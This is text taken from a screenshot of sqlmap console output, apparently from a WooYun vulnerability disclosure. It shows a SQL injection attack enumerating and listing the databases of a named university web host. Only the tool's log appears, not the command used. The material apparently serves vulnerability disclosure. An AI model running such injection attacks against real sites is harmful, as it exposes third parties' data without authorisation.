 管理员: C:\Windows\system32\cmd.exe
[14:38:09] [INFO] fetching database names
[14:38:09] [INFO] fetching number of databases
[14:38:09] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:38:09] [INFO] retrieved: 4
[14:38:10] [INFO] retrieved: information_schema
[14:38:46] [INFO] retrieved:
[14:39:07] [CRITICAL] unable to connect to the target url or proxy. sqlmap is go
ing to retry the request
bsign
[14:39:16] [INFO] retrieved: keyan
[14:39:36] [INFO] retrieved: osign
available databases [4]:
[*] bsign
[*] information_schema
[*] keyan
[*] osign
[14:39:44] [INFO] fetched data logged to text files under 'D:\??3\sqlmap\output\
mba.ecust.edu.cn'
[*] shutting down at 14:39:44
D:\工具3\sqlmap>
www.wooyun.org